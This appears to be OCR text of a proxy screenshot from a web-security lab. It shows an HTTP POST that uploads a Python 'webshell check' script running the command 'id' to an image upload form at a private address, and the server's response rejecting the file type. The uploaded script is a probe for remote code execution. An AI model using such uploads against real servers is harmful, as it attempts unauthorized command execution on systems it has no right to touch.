 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 172.16.10.10:8081
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.10.10:8081
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary70BwsAbPIuIjOUfA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://172.16.10.10:8081/upload
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundary70BwsAbPIuIjOUfA
6 Content-Disposition: form-data; name="file"; filename="python-webshell-check.py"
7 Content-Type: text/x-python
8
9 import subprocess
20
21 # Basic python webshell checker
22 result = subprocess.check_output('id', shell=True)
23
24 print(result.decode('utf-8'))
25
26 ------WebKitFormBoundary70BwsAbPIuIjOUfA--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.11.4
3 Date: Wed, 10 Apr 2024 09:58:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 428
6 Connection: close
7
8 <html>
9 <body>
10 <h1>
ACME Hyper Branding
</h1>
11 <h2>
Upload any image!
</h2>
12 <p>
This form supports file formats such as: jpg, jpeg, gif and png.
</p>
13 <form action="/upload" method = "POST"
14 enctype = "multipart/form-data">
15 <input type="file" name="file" />
16 <input type="submit" value="Upload"/>
17 </form>
18
19 <h3>
File type is not allowed!
</h3>
20
21 </body>
22 </html>